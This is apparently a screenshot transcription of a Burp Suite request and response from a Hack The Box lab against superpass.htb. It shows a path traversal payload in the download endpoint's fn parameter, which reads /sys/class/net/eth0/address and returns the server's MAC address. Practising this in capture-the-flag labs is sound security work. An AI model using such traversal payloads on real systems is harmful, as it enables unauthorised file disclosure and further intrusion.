 Send
Cancel
< ▾
> ▾
Target: http://superpass.htb
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /download?fn=../../../sys/class/net/eth0/address HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Accept-Encoding: gzip, deflate
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 09 Aug 2023 07:57:26 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 18
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 00:50:56:b9:39:fa
11